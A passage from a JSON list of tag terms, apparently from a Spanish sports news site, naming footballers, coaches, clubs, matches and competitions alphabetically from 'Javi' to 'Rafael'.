Casares"},{"term":"Javi Chino"},{"term":"Javi Grillo"},{"term":"Javi Lancho"},{"term":"Javi Moyano"},{"term":"Javi Navarro"},{"term":"Javi Rey"},{"term":"Javi Salamero"},{"term":"Javi Serra"},{"term":"Javi Vázquez"},{"term":"Javier Acuña"},{"term":"Javier Baraja"},{"term":"Javier Belman"},{"term":"Javier Cabrera"},{"term":"Javier Elías"},{"term":"Javier Espinosa"},{"term":"Javier Flaño"},{"term":"Javier García"},{"term":"Javier Henares"},{"term":"Javier Martón"},{"term":"Javier Medina"},{"term":"Javier Olmedo"},{"term":"Javier Recio"},{"term":"Jay Rodríguez"},{"term":"Jean Deza"},{"term":"Jeff Cassar"},{"term":"Jefferson Duque"},{"term":"Jeffren Suárez"},{"term":"Jehu Chiapas"},{"term":"Jeison Murillo"},{"term":"Jelle Vossen"},{"term":"Jemerson"},{"term":"Jenas"},{"term":"Jenkins"},{"term":"Jeonbuk Hyundai"},{"term":"Jeraldino"},{"term":"Jesús Burgos"},{"term":"Jesús De Miguel"},{"term":"Jesús González"},{"term":"Jesús Imaz"},{"term":"Jhon Códoba"},{"term":"Jhon Córdoba"},{"term":"Jhon Murillo"},{"term":"Joachim Low"},{"term":"Joan Collet"},{"term":"Joan García"},{"term":"Joan Jordán"},{"term":"Joao Afonso"},{"term":"Joao Carvalho"},{"term":"Joao Mário"},{"term":"Joao Rodríguez"},{"term":"Joao Rojas"},{"term":"Joao Vítor"},{"term":"Joao de Deus"},{"term":"Joaquín Sánchez"},{"term":"Joe Corona"},{"term":"Joe Gómez"},{"term":"Joel Acosta"},{"term":"Joel Sánchez"},{"term":"Joel Ward"},{"term":"Joelinton"},{"term":"Joevin Jones"},{"term":"Johan Vásquez"},{"term":"Johnstone"},{"term":"Johny"},{"term":"Joki"},{"term":"Jokic"},{"term":"Jokin Aranbarri"},{"term":"Jon Ansotegi"},{"term":"Jon Bautista"},{"term":"Jon Bolo"},{"term":"Jon Garrido"},{"term":"Jon Gorrotxategi"},{"term":"Jon Iru"},{"term":"Jon Magunazelaia"},{"term":"Jon Vega"},{"term":"Jon de Luis"},{"term":"Jonas Martin"},{"term":"Jonathan Gómez"},{"term":"Jonathan Mitchell"},{"term":"Jonathas de Jesús"},{"term":"Jonjoe Kenny"},{"term":"Jordan Gaspar"},{"term":"Jordan Godoy"},{"term":"Jordan Massengo"},{"term":"Jordan Thompson"},{"term":"Jordan Williams"},{"term":"Jordi Calavera"},{"term":"Jordi López"},{"term":"Jordi Marenyà"},{"term":"Jordi Pablo"},{"term":"Jordon Mutch"},{"term":"Jordy Caicedo"},{"term":"Jorge Benítez"},{"term":"Jorge Corpas"},{"term":"Jorge Cuesta"},{"term":"Jorge Giordano"},{"term":"Jorge Henrique"},{"term":"Jorge Higuaín"},{"term":"Jorge Ortiz"},{"term":"Jorge Perona"},{"term":"Jorge Pina"},{"term":"Jorge Rodríguez"},{"term":"Jorge Valdivia"},{"term":"Jorge Vilda"},{"term":"Jorgensen"},{"term":"Jornada 13"},{"term":"Jornada 16"},{"term":"Jornada 21"},{"term":"Jornada 22"},{"term":"Jornada 27"},{"term":"Jornada 28"},{"term":"Jornada 32"},{"term":"Jornada 38"},{"term":"Jornada 9"},{"term":"Jose Miguel Campos"},{"term":"Joseba Aguado"},{"term":"Joselu Moreno"},{"term":"Josep Barea"},{"term":"Josep Cerdà"},{"term":"Josep Gayà"},{"term":"Josep Maria Andreu"},{"term":"Josh Murphy"},{"term":"Josh Vela"},{"term":"Josmar Zambrano"},{"term":"Josu"},{"term":"Josué"},{"term":"Josán"},{"term":"José Angulo"},{"term":"José Anronio Rivas"},{"term":"José Carlos Tello"},{"term":"José Fonte"},{"term":"José Fran"},{"term":"José Fuentes"},{"term":"José Guadalupe Cruz"},{"term":"José Juan"},{"term":"José Luis Rodríguez"},{"term":"José Luis Sierra"},{"term":"José Luis Zalazar"},{"term":"José Luque"},{"term":"José Manuel"},{"term":"José Manuel Fernández"},{"term":"José Manuel Hernández"},{"term":"José Mascarós"},{"term":"José Mauri"},{"term":"José Morales"},{"term":"José Ortigoza"},{"term":"José Postiga"},{"term":"José Ramón"},{"term":"José Riga"},{"term":"José Sepulcre"},{"term":"Jota Peleteiro"},{"term":"Joventut Almassora"},{"term":"Juan Anguix"},{"term":"Juan Arango"},{"term":"Juan Aurich"},{"term":"Juan Carlos Cordero"},{"term":"Juan Carlos Osorio"},{"term":"Juan Carlos Pérez Frías"},{"term":"Juan Carlos Rivero"},{"term":"Juan Carlos Unzué"},{"term":"Juan Cuevas"},{"term":"Juan Cámara"},{"term":"Juan Delgado"},{"term":"Juan Galisteo"},{"term":"Juan Ibiza"},{"term":"Juan Manuel Vargas"},{"term":"Juan Martín"},{"term":"Juan Moreno"},{"term":"Juan Neira"},{"term":"Juan Onieva"},{"term":"Juan Otero"},{"term":"Juan Serrano"},{"term":"Juanfran Guarnido"},{"term":"Juanjo Ciércoles"},{"term":"Juanma Barrero"},{"term":"Juanma Espinosa"},{"term":"Juanma García"},{"term":"Juanma Rodríguez"},{"term":"Juanto"},{"term":"Juanto Ortuño"},{"term":"Julen"},{"term":"Julen Arellano"},{"term":"Julen Lopetegui"},{"term":"Juli"},{"term":"Julio Alonso"},{"term":"Julio Alvarez"},{"term":"Julio Cesar"},{"term":"Julio Cruz"},{"term":"Julio Grondona"},{"term":"Julio Álvarez"},{"term":"Julián Álvarez"},{"term":"Junior Alonso"},{"term":"Junior Bita"},{"term":"Junior Fernandes"},{"term":"Junior Sornoza"},{"term":"Juvenil A"},{"term":"Juvenil Preferente"},{"term":"Juveniles"},{"term":"Júnior"},{"term":"Kabuscorp"},{"term":"Kadzior"},{"term":"Kai Wagner"},{"term":"Kaiserlautern"},{"term":"Kalimuendo"},{"term":"Kampl"},{"term":"Kana-Biyik"},{"term":"Karabükspor"},{"term":"Karius"},{"term":"Karl Darlow"},{"term":"Kashiwa Reysol"},{"term":"Kauczinski"},{"term":"Kawasaki Frontale"},{"term":"Kaxe"},{"term":"Kazim-Richards"},{"term":"Kempf"},{"term":"Kenia"},{"term":"Kenny Dalglish"},{"term":"Kessie"},{"term":"Kessler"},{"term":"Ketsbaia"},{"term":"Kettering Town"},{"term":"Kettings"},{"term":"Kevin Keegan"},{"term":"Kevin Lacruz"},{"term":"Kevin Nolan"},{"term":"Kevin Rodrigues"},{"term":"Kevin Roldán"},{"term":"Kevin Vázquez"},{"term":"Khan"},{"term":"Khimki"},{"term":"Ki Sung-Yueng"},{"term":"Kikas"},{"term":"Kike Pina"},{"term":"Kiko"},{"term":"Kiko Rivera"},{"term":"Kingsley"},{"term":"Kiosco Luis Marín"},{"term":"Klaus Allofs"},{"term":"Kleina"},{"term":"Kloop"},{"term":"Knoyle"},{"term":"Kobe Bryant"},{"term":"Kobelev"},{"term":"Koffi"},{"term":"Koke Contreras"},{"term":"Kolasinac"},{"term":"Koleosho"},{"term":"Koller"},{"term":"Kolo Toure"},{"term":"Konchesky"},{"term":"Kononov"},{"term":"Konrad"},{"term":"Koper"},{"term":"Korona Kielce"},{"term":"Kortazar"},{"term":"Kostic"},{"term":"Kouassi"},{"term":"Koundé"},{"term":"Kovár"},{"term":"Kresic"},{"term":"Krhin"},{"term":"Kristian Álvarez"},{"term":"Krul"},{"term":"Krylya Sovetov"},{"term":"Kudryashov"},{"term":"Kuranyi"},{"term":"Kurt"},{"term":"Kurt Zouma"},{"term":"Kutlu"},{"term":"Kwadwo Asamoah"},{"term":"Kwame Thomas"},{"term":"Källström"},{"term":"La Algaida"},{"term":"La Cañada Atlético"},{"term":"La Cañada Femenino"},{"term":"La Garrovilla"},{"term":"La Palma FS"},{"term":"La Pobla de Mafumet"},{"term":"La Sexta"},{"term":"LaLgia 1|2|3"},{"term":"LaLig Hypermotion"},{"term":"Labbadia"},{"term":"Lacazette"},{"term":"Lady Gaga"},{"term":"Laerte"},{"term":"Lamela"},{"term":"Lammens"},{"term":"Lamouchi"},{"term":"Lampe"},{"term":"Lance Armstrong"},{"term":"Lander"},{"term":"Lander Arenal"},{"term":"Lanus"},{"term":"Lanzaro"},{"term":"Larcamón"},{"term":"Las Rozas"},{"term":"Las Zocas"},{"term":"Lascelles"},{"term":"Lasly"},{"term":"Latasa"},{"term":"Lato"},{"term":"Laura del Pino"},{"term":"Laurey"},{"term":"Lauridsen"},{"term":"Laussane"},{"term":"Lax Franco"},{"term":"Lazaar"},{"term":"Lazovic"},{"term":"Le Normand"},{"term":"Leandrinho"},{"term":"Leandro Cabrera"},{"term":"Leandro Silva"},{"term":"Leboeuf"},{"term":"Ledley"},{"term":"Lee"},{"term":"Lee Cattermole"},{"term":"Lee Tomlin"},{"term":"Lees"},{"term":"Leire Baños"},{"term":"Leitner"},{"term":"Lekic"},{"term":"Lemar"},{"term":"Lemina"},{"term":"Lenense"},{"term":"Leonardo Gil"},{"term":"Lerma"},{"term":"Leti Méndez"},{"term":"Levante-Hércules"},{"term":"Levante-Real Sociedad"},{"term":"Levski Sofia"},{"term":"Lewis"},{"term":"Lezama"},{"term":"Liam Smith"},{"term":"Libia"},{"term":"Lienhart"},{"term":"Liga  BBVA"},{"term":"Liga BBVA."},{"term":"Liga Europea"},{"term":"Liga Inglesa"},{"term":"Liga SmartBank"},{"term":"Liga de Campeones"},{"term":"Liga de Holanda"},{"term":"Liga de México"},{"term":"Liga de Rusia"},{"term":"Ligue 2"},{"term":"Lillestroem"},{"term":"Lillestrom"},{"term":"Lim"},{"term":"Limbombe"},{"term":"Lincoln"},{"term":"Lisandro Magallán"},{"term":"Lisandro Martínez"},{"term":"Lisca"},{"term":"Lista de"},{"term":"Lista de cnvocados"},{"term":"Listas de convocados"},{"term":"Liverani"},{"term":"Liverpool Uruguay"},{"term":"Llop"},{"term":"Llorente"},{"term":"Lluis Fàbregas"},{"term":"Lobos BUAP"},{"term":"Lodi"},{"term":"Logan"},{"term":"Loiodice"},{"term":"Lollo"},{"term":"Lolo Garrido"},{"term":"Lolo Pla"},{"term":"Londrina"},{"term":"Lonergan"},{"term":"Longstaff"},{"term":"Lookman"},{"term":"Lopito"},{"term":"Lorca Deportivo"},{"term":"Loren Burón"},{"term":"Loren Zuñiga"},{"term":"Lotito"},{"term":"Loureiro"},{"term":"Lovren"},{"term":"Ls Palmas"},{"term":"LuaLua"},{"term":"Lubo Penev"},{"term":"Luc Castaignos"},{"term":"Luca Zidane"},{"term":"Lucao"},{"term":"Lucas Aveldaño"},{"term":"Lucas Castro"},{"term":"Lucas Cazorla"},{"term":"Lucas Crispim"},{"term":"Lucas Díaz"},{"term":"Lucas Rodríguez"},{"term":"Lucas Simón"},{"term":"Lucerna"},{"term":"Luciano Figueroa"},{"term":"Luis Aguiar"},{"term":"Luis Curiel"},{"term":"Luis Díaz"},{"term":"Luis Ojeda"},{"term":"Luis Oliver"},{"term":"Luis Perea"},{"term":"Luis Pérez"},{"term":"Luis Ribeiro"},{"term":"Luis Ruiz"},{"term":"Luis de la Fuente"},{"term":"Luisa Olmedo"},{"term":"Luisito"},{"term":"Luisma Tovar"},{"term":"Luisma Villa"},{"term":"Luismi Redondo"},{"term":"Luiz Phellype"},{"term":"Luka Kameni"},{"term":"Luka Modric"},{"term":"Luka Romero"},{"term":"Luke Shaw"},{"term":"Luke Williams"},{"term":"Lulic"},{"term":"Lulu Rodríguez"},{"term":"Lupeta"},{"term":"Luquinhas"},{"term":"Lux"},{"term":"Luís Carlos"},{"term":"Luís Castro"},{"term":"Luís Freire"},{"term":"Luís Ribeiro"},{"term":"Lyanco"},{"term":"Láinez"},{"term":"Látigo Serrano"},{"term":"Léo Baptistao"},{"term":"Léo Moura"},{"term":"Léo Santos"},{"term":"Létang"},{"term":"López Caro"},{"term":"López Catalán"},{"term":"López Toca"},{"term":"Lúcio"},{"term":"L’Hospitalet"},{"term":"M'Bami"},{"term":"M'Vila"},{"term":"MGS Seguros"},{"term":"MSN"},{"term":"MVP"},{"term":"MVV Maastricht"},{"term":"Mabrouk"},{"term":"Mac Allister"},{"term":"MacDonald"},{"term":"Macaé"},{"term":"Machuca"},{"term":"Maciejewski"},{"term":"Madariaga"},{"term":"Madeira"},{"term":"Madelón"},{"term":"Madridejos"},{"term":"Maehle"},{"term":"Magallán"},{"term":"Maghoma"},{"term":"Magnasco"},{"term":"Mahou"},{"term":"Maia"},{"term":"Maiga"},{"term":"Maitane Vilariño"},{"term":"Maitland-Niles"},{"term":"Makarthy"},{"term":"Make"},{"term":"Maksimov"},{"term":"Makukula"},{"term":"Malagón FSF"},{"term":"Malakas Hincas"},{"term":"Malbasic"},{"term":"Malcorra"},{"term":"Mallorca-Barcelona"},{"term":"Mallorca-Real Madrid"},{"term":"Mallorca-Sporting"},{"term":"Mallorca-Valencia"},{"term":"Malonga"},{"term":"Malsa"},{"term":"Mamadou Traoré"},{"term":"Mamic"},{"term":"Mancinelli"},{"term":"Mandaluniz"},{"term":"Mandanda"},{"term":"Mandia"},{"term":"Mandron"},{"term":"Manel Martínez"},{"term":"Manel Menéndez"},{"term":"Mangane"},{"term":"Mangani"},{"term":"Maniche"},{"term":"Mannone"},{"term":"Manolas"},{"term":"Manolev"},{"term":"Manolín"},{"term":"Mansfield Town"},{"term":"Manu Barreiro"},{"term":"Manu Garrido"},{"term":"Manu Gavilán"},{"term":"Manu Rico"},{"term":"Manu Romero"},{"term":"Manu Torres"},{"term":"Manu de la Lama"},{"term":"Manuel Arteaga"},{"term":"Manuel Bravo"},{"term":"Manuel Cajuda"},{"term":"Manuel Valls"},{"term":"Manzi"},{"term":"Mar Menor FC"},{"term":"Marafona"},{"term":"Marc Carbó"},{"term":"Marc Fernández"},{"term":"Marc Guiu"},{"term":"Marc Mateu"},{"term":"Marc Márquez"},{"term":"Marc Nierga"},{"term":"Marc Rovirola"},{"term":"Marc Serramitja"},{"term":"Marc Torrejón"},{"term":"Marcelinho Paraíba"},{"term":"Marcellis"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Goiano"},{"term":"Marchesín"},{"term":"Marco Abreu"},{"term":"Marco Medel"},{"term":"Marco Sangalli"},{"term":"Marcondes"},{"term":"Marcone"},{"term":"Marcos"},{"term":"Marcos Lopes"},{"term":"Marcos Mauro"},{"term":"Marcos Pérez"},{"term":"Marcos Reus"},{"term":"Mariano Barbosa"},{"term":"Mariano Carmona"},{"term":"Mariano Ferreira"},{"term":"Maric"},{"term":"Marini"},{"term":"Marino"},{"term":"Marino Illescas"},{"term":"Mario Barco"},{"term":"Mario Domingo"},{"term":"Mario Fernandes"},{"term":"Mario Goëtze"},{"term":"Mario Hernández"},{"term":"Mario Kempes"},{"term":"Mario Martínez"},{"term":"Mario Pasalic"},{"term":"Mario Simón"},{"term":"Mario Sánchez"},{"term":"Maripán"},{"term":"Maritimo"},{"term":"Mark Noble"},{"term":"Markel Bergara"},{"term":"Marko Rog"},{"term":"Marlon de Jesús"},{"term":"Marlos"},{"term":"Marta Unzué"},{"term":"Marta de Aza"},{"term":"Martin Jol"},{"term":"Martinuccio"},{"term":"Martín Alaníz"},{"term":"Martín Benítez"},{"term":"Martín Calderón"},{"term":"Martín Cifuentes"},{"term":"Martín Presas"},{"term":"Martínez"},{"term":"Marvin Ogunjimi"},{"term":"Marvin de Lima"},{"term":"María Cortés"},{"term":"María Farfán"},{"term":"María Flores"},{"term":"María Martí"},{"term":"María de Villota"},{"term":"Marín"},{"term":"Mascarilla"},{"term":"Mascia"},{"term":"Masnou"},{"term":"Masoud"},{"term":"Masterchef"},{"term":"Mateta"},{"term":"Mateu Lahoz"},{"term":"Matheus Aias"},{"term":"Mathew Ryan"},{"term":"Mati Barboza"},{"term":"Matias Fernandez"},{"term":"Mats Seuntjens"},{"term":"Matthew Ryan"},{"term":"Maturana"},{"term":"Matuszyczk"},{"term":"Maty"},{"term":"Matías Alustiza"},{"term":"Matías Chavarría"},{"term":"Matías Delgado"},{"term":"Matías Palavecino"},{"term":"Matías Ramírez"},{"term":"Mauricio Asenjo"},{"term":"Mauricio Pellegrino"},{"term":"Mauro Cejas"},{"term":"Mauro Rosales"},{"term":"Mawi"},{"term":"Max Kruse"},{"term":"Maxi Pereira"},{"term":"Mbemba"},{"term":"McCann"},{"term":"McDonagh"},{"term":"McDonald"},{"term":"McGeady"},{"term":"McGowan"},{"term":"McInnes"},{"term":"McKay"},{"term":"McKinlay"},{"term":"McLaughlin"},{"term":"McLeish"},{"term":"McNair"},{"term":"McQueen"},{"term":"Mehmet Ekici"},{"term":"Meho Kodro"},{"term":"Meizhou Hakka"},{"term":"Mejor delantero"},{"term":"Mejor entrenador"},{"term":"Mejor futbolista africano"},{"term":"Mejor técnico del mundo"},{"term":"Meli"},{"term":"Mendieta"},{"term":"Menez"},{"term":"Mensah"},{"term":"Meri"},{"term":"Merida AD"},{"term":"Meseguer"},{"term":"Messi15"},{"term":"Mesto"},{"term":"Metalist Kharkiv"},{"term":"Mfulu"},{"term":"Mi Colchón"},{"term":"Micale"},{"term":"Micaló"},{"term":"Michael"},{"term":"Michael Zorc"},{"term":"Michail Antonio"},{"term":"Michel González"},{"term":"Michel Platini"},{"term":"Michel Zabaco"},{"term":"Middleton"},{"term":"Mido"},{"term":"Migliore"},{"term":"Migue"},{"term":"Migue García"},{"term":"Miguel Archanco"},{"term":"Miguel Bolívar"},{"term":"Miguel Escalona"},{"term":"Miguel García"},{"term":"Miguel Gutiérrez"},{"term":"Miguel Leal"},{"term":"Miguel Marí"},{"term":"Miguel Ponce"},{"term":"Miguel Reina"},{"term":"Miguel Zambrana"},{"term":"Miguel de la Osa"},{"term":"Miguel Ángel"},{"term":"Miguel Ángel Cordero"},{"term":"Miguel Ángel Guerrero"},{"term":"Miguel Ángel Luque"},{"term":"Miguel Ángel Martínez"},{"term":"Miguel Ángel Ávila"},{"term":"Miguelón"},{"term":"Mihai Teja"},{"term":"Mike"},{"term":"Mike Cevallos"},{"term":"Mikel Fernández"},{"term":"Mikel Álvaro"},{"term":"Milan-Real Madrid"},{"term":"Milinkovic"},{"term":"Milinkovic-Savic"},{"term":"Milito"},{"term":"Miller"},{"term":"Milosevic"},{"term":"Milovanovic"},{"term":"Mineros"},{"term":"Minguella"},{"term":"Mingueza"},{"term":"Mingui"},{"term":"Minteh"},{"term":"Miramón"},{"term":"Mirandes"},{"term":"Miriam Diéguez"},{"term":"Mista"},{"term":"Mitchell"},{"term":"Mjallby"},{"term":"Mladost Podgorica"},{"term":"Modesto"},{"term":"Modesto Acosta"},{"term":"Modibo Diakité"},{"term":"Moha Chaoui"},{"term":"Mohammed Sarr"},{"term":"Moisés"},{"term":"Moisés Villarroel"},{"term":"Moldovan"},{"term":"Monachil"},{"term":"Monchu"},{"term":"Mongil"},{"term":"Montaño"},{"term":"Monteagudo"},{"term":"Montenegro Sub-21"},{"term":"Montevideo City Torque"},{"term":"Montillo"},{"term":"Montse Tomé"},{"term":"Moralo"},{"term":"Moralo CP"},{"term":"Morecambe"},{"term":"Morgado"},{"term":"Morgan"},{"term":"Mortadelo"},{"term":"Morten Olsen"},{"term":"Morton"},{"term":"Moto2"},{"term":"Moto3"},{"term":"Moukoko"},{"term":"Mouyokolo"},{"term":"Movistar Partidazo"},{"term":"Movsisyan"},{"term":"Mowbray"},{"term":"Muere"},{"term":"Mugni"},{"term":"Muleño"},{"term":"Mumbai FC"},{"term":"Mundo Vizcaya"},{"term":"Muriqi"},{"term":"Muro"},{"term":"Muro CF"},{"term":"Murphy"},{"term":"Musa"},{"term":"Musavu-King"},{"term":"Museo"},{"term":"Muslin"},{"term":"Musrri"},{"term":"Muñeco Gallardo"},{"term":"Muñiz Fernández"},{"term":"Muñoz"},{"term":"MyPES"},{"term":"Málaga CF"},{"term":"Málaga CF Esports"},{"term":"Málaga CF Futsal Femenino"},{"term":"Málaga-Deportivo"},{"term":"Málaga-Real Madrid"},{"term":"Málaga-Tenerife"},{"term":"Málaga-Villarreal"},{"term":"Málaga-Xerez"},{"term":"Máyor"},{"term":"Míchel Alonso"},{"term":"Módena"},{"term":"Móstoles"},{"term":"Møller Dæhli"},{"term":"M’Bami"},{"term":"N'Daw"},{"term":"N'Doye"},{"term":"N'Koudou"},{"term":"Nacer Chadli"},{"term":"Nacional de Uruguay"},{"term":"Nadal"},{"term":"Nahuel Leiva"},{"term":"Nahuelpán"},{"term":"Namli"},{"term":"Nana"},{"term":"Nanni"},{"term":"Nartey"},{"term":"Narváez"},{"term":"Nasser Bin Abdullah Al Thani"},{"term":"Nastasic"},{"term":"Nata"},{"term":"Natalia"},{"term":"Nathan Ake"},{"term":"Nathan Holland"},{"term":"Nathaniel Clyne"},{"term":"Nauzet García"},{"term":"Nayef"},{"term":"Ndong"},{"term":"Nehuén Pérez"},{"term":"Neill"},{"term":"Nelo Vingada"},{"term":"Nelom"},{"term":"Nelson Vivas"},{"term":"Nene"},{"term":"Neograss"},{"term":"Neufville"},{"term":"Neuton"},{"term":"New York Red Bull"},{"term":"Newport County"},{"term":"Neymar Padre"},{"term":"Nick Powell"},{"term":"Nicki Bille"},{"term":"Nico Hidalgo"},{"term":"Nico Rodríguez"},{"term":"Nico Sánchez"},{"term":"Nicolai Boilesen"},{"term":"Nicolas N'Koulou"},{"term":"Nicolás Blandi"},{"term":"Nicolás Domingo"},{"term":"Nicolás Ferreyra"},{"term":"Nicolás Freire"},{"term":"Niell"},{"term":"Nikao"},{"term":"Nikolic"},{"term":"Ninis"},{"term":"Nistor"},{"term":"Nizic"},{"term":"Nkoulou"},{"term":"No salida"},{"term":"No se mueve"},{"term":"Noboa"},{"term":"Noe"},{"term":"Noel López"},{"term":"Noelia Gil"},{"term":"Nominados"},{"term":"Noricias"},{"term":"North East United FC"},{"term":"Nosa"},{"term":"Noticias Champions League"},{"term":"Nouri"},{"term":"Ntep"},{"term":"Nueva York"},{"term":"Nueva Zelanda"},{"term":"Nuevo contrato"},{"term":"Nugent"},{"term":"Nuha"},{"term":"Nuha Marong"},{"term":"Nwakali"},{"term":"Nàpoles"},{"term":"Nàutico"},{"term":"Náxara CD"},{"term":"Nélson"},{"term":"Néstor Albiach"},{"term":"Núremberg"},{"term":"O. Marsella-Real Madrid"},{"term":"Oaxaca"},{"term":"Obafemi Martins"},{"term":"Obertan"},{"term":"Obita"},{"term":"Obrador"},{"term":"Odei Onaindia"},{"term":"Odemwingie"},{"term":"Odisha"},{"term":"Odisha FC"},{"term":"Oeste"},{"term":"Ohemeng"},{"term":"Oier Olazábal"},{"term":"Oier Sanjurjo"},{"term":"Ojo"},{"term":"Ojog"},{"term":"Okaka"},{"term":"Okriashvili"},{"term":"Oladi"},{"term":"Olaf Rebbe"},{"term":"Olaizola"},{"term":"Olave"},{"term":"Oldfield"},{"term":"Olimpo de Bahía Blanca"},{"term":"Oliseh"},{"term":"Olivier Veigneau"},{"term":"Olmedo"},{"term":"Olympic de Marsella"},{"term":"Olympikus"},{"term":"Olímpico Totana"},{"term":"Omar Richards"},{"term":"Omán"},{"term":"Once inicial"},{"term":"Onda Cero"},{"term":"Ongenda"},{"term":"Onomah"},{"term":"Onuoha"},{"term":"Onyekuru"},{"term":"Oostende"},{"term":"Orban"},{"term":"Orduspor"},{"term":"Orebro"},{"term":"Orenburg"},{"term":"Orense SC"},{"term":"Origi"},{"term":"Orihuela CF"},{"term":"Oriol Rosell"},{"term":"Orión"},{"term":"Orlandi"},{"term":"Orobitg"},{"term":"Orsato"},{"term":"Ortega"},{"term":"Osako"},{"term":"Osasuna-Athletic"},{"term":"Osasuna-Getafe"},{"term":"Osasuna-Mallorca"},{"term":"Osasuna-Racing de Santander"},{"term":"Osasuna-Real Madrid"},{"term":"Osasuna-Valencia"},{"term":"Osasuna-Villarreal"},{"term":"Osasuna-Zaragoza"},{"term":"Osella"},{"term":"Osijek"},{"term":"Osman"},{"term":"Osnabrück"},{"term":"Oso"},{"term":"Ottawa Fury"},{"term":"Otávio"},{"term":"Oulare"},{"term":"Ousmane Dembélé"},{"term":"Ousseynou Cissé"},{"term":"Over García"},{"term":"Owusu Kwabena"},{"term":"Oxford"},{"term":"PES 2017 Mobile"},{"term":"PES Club Manager"},{"term":"PES League 2019"},{"term":"PSG Femenino"},{"term":"Pablo Caballero"},{"term":"Pablo Couñago"},{"term":"Pablo Felipe Teixeira"},{"term":"Pablo Gallardo"},{"term":"Pablo Ganet"},{"term":"Pablo Ibañez"},{"term":"Pablo Larrea"},{"term":"Pablo Lima"},{"term":"Pablo Muñoz"},{"term":"Pablo Orbaiz"},{"term":"Pablo Piatti"},{"term":"Pablo Picasso"},{"term":"Pablo Ramón"},{"term":"Pablo Repetto"},{"term":"Pablo Rey"},{"term":"Pablo Silva"},{"term":"Pablo Sánchez"},{"term":"Pablo Villa"},{"term":"Pablo Vivanco"},{"term":"Pablo Vázquez"},{"term":"Pablo Álvarez"},{"term":"Paco Aguza"},{"term":"Paco Gento"},{"term":"Paco Montañés"},{"term":"Paco Tomás"},{"term":"Paddy McCarthy"},{"term":"Padel"},{"term":"Palavecino"},{"term":"Palmarés"},{"term":"Pandalone"},{"term":"Panionios"},{"term":"Panserraikos"},{"term":"Pantelidis"},{"term":"Paolo Montero"},{"term":"Paolo Rossi"},{"term":"Papastathopoulos"},{"term":"Pardew"},{"term":"Pardo"},{"term":"Paris FC"},{"term":"Parker"},{"term":"Parkinson"},{"term":"Parla Escuela"},{"term":"Partido Por La Vida"},{"term":"Partido."},{"term":"Partizan"},{"term":"Partizán"},{"term":"Partizán Belgrado"},{"term":"Pasqual"},{"term":"Pasquale Marino"},{"term":"Passarella"},{"term":"Patanian"},{"term":"Patrick"},{"term":"Patrick De Paula"},{"term":"Patrocinador"},{"term":"Patxi Salinas"},{"term":"Pau"},{"term":"Paul Breitner"},{"term":"Paul Cook"},{"term":"Paul Put"},{"term":"Paul Quaye"},{"term":"Paul Williams"},{"term":"Paula Perea"},{"term":"Paulo Almeida"},{"term":"Paulo Autuori"},{"term":"Paulo Díaz"},{"term":"Paulo Silas"},{"term":"Paulo Sérgio"},{"term":"Paulo Vítor"},{"term":"Pavel Kralovec"},{"term":"Pavoletti"},{"term":"Pedretti"},{"term":"Pedro Benito"},{"term":"Pedro Chirivella"},{"term":"Pedro Cordero"},{"term":"Pedro Gómez"},{"term":"Pedro Morilla"},{"term":"Pedro Munitis"},{"term":"Pedro Pereira"},{"term":"Pedro Ribeiro"},{"term":"Pedro Tiba"},{"term":"Pedrosa"},{"term":"Pejiño"},{"term":"Pelayo Morilla"},{"term":"Pelayo Novo"},{"term":"Pele"},{"term":"Pelegrín"},{"term":"Peli"},{"term":"Pellerano"},{"term":"Pellistri"},{"term":"Pepe Domingo Castaño"},{"term":"Pepe Mena"},{"term":"Pepe Murcia"},{"term":"Pepe Palau"},{"term":"Pepe Romero"},{"term":"Pepe Vergara"},{"term":"Perazzo"},{"term":"Perbet"},{"term":"Perg"},{"term":"Perin"},{"term":"Peris"},{"term":"Perraud"},{"term":"Perri"},{"term":"Peruzzi"},{"term":"Peseiro"},{"term":"Petelu"},{"term":"Peter Schmeichel"},{"term":"Petrachi"},{"term":"Petxarroman"},{"term":"Pezzolano"},{"term":"Peña"},{"term":"Peñalba"},{"term":"Phelan"},{"term":"Philipe Sampaio"},{"term":"Phoenix Rising"},{"term":"Pibe"},{"term":"Pichu Cuéllar"},{"term":"Pickford"},{"term":"Pier"},{"term":"Pierre-Gabriel"},{"term":"Pina"},{"term":"Pinillos"},{"term":"Pintado"},{"term":"Pione Sisto"},{"term":"Pique"},{"term":"Piris"},{"term":"Pirulo"},{"term":"Pisculichi"},{"term":"Pivetti"},{"term":"Pizzini"},{"term":"Pjaca"},{"term":"Planagumà"},{"term":"Planes"},{"term":"Play-off"},{"term":"PlayStation 2"},{"term":"PlayStation 3"},{"term":"Plaza Colonia"},{"term":"Pletikosa"},{"term":"Pobla de Mafumet"},{"term":"Poch"},{"term":"Pochetttino"},{"term":"Podence"},{"term":"Pol Ballesteros"},{"term":"Pol Valentín"},{"term":"Poli Ejido"},{"term":"Polo"},{"term":"Pomares"},{"term":"Pontevedra CF"},{"term":"Por Un Nuevo Málaga"},{"term":"Porras"},{"term":"Porteros"},{"term":"Posse"},{"term":"Pozuelo"},{"term":"Pradé"},{"term":"Pratto"},{"term":"Premio Puskas"},{"term":"Presidencia"},{"term":"Preziosi"},{"term":"Prieto"},{"term":"Primera Iberdrola"},{"term":"Pro Evolution Soccer 2014"},{"term":"Prosinecki"},{"term":"Pruden"},{"term":"Puch"},{"term":"Puerto de Vega"},{"term":"Puerto de la Torre"},{"term":"Pukki"},{"term":"Pulis"},{"term":"Pulisic"},{"term":"Puskas"},{"term":"Páucar"},{"term":"Pékerman"},{"term":"Pérez Pallas"},{"term":"Queco Piña"},{"term":"Queen of the South"},{"term":"Queen´s Park Rangers"},{"term":"Querol"},{"term":"Quijote Futsal Femenino"},{"term":"Quiniela"},{"term":"Quioto"},{"term":"Quique Costas"},{"term":"Quique Cárcel"},{"term":"Quique Pina"},{"term":"Quique Rivero"},{"term":"Quique de la Mota"},{"term":"RS Gimnástica"},{"term":"Raal Madrid"},{"term":"Rabiola"},{"term":"Racic"},{"term":"Racing Murcia"},{"term":"Racing Strasbourg"},{"term":"Racing de Santader"},{"term":"Racing-Athletic"},{"term":"Racing-Barcelona"},{"term":"Racing-Getafe"},{"term":"Racing-Mallorca"},{"term":"Racing-Xerez"},{"term":"Racing-Zaragoza"},{"term":"Racismo"},{"term":"Radio Malaka"},{"term":"Radovic"},{"term":"Rafa Camacho"},{"term":"Rafa García"},{"term":"Rafa Guerrero"},{"term":"Rafa López"},{"term":"Rafa Silva"},{"term":"Rafa Soriano"},{"term":"Rafael Barbosa"},{"term":"Rafael Batatinha"},{"term":"Rafael García"},{"term":"Rafael 